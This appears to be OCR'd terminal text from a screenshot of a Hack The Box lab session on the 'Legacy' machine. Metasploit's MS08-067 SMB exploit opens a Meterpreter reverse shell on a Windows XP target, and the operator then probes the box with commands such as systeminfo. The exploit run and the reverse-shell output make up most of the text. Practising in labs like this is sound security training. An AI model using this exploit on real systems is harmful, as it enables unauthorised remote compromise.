 ~/HTB/legacy
..ers/Anonymous
msfconsole
openvpn
bartek@DESKTOP-UAV5D0G: /n
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.16.139:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.16.139:4444 -> 10.10.10.4:1031) at 2021-03-01 20:41:30 +0100
meterpreter > shell
Process 436 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>sysinfo
sysinfo
'sysinfo' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>systeminfo
systeminfo
20:42
01.03.2021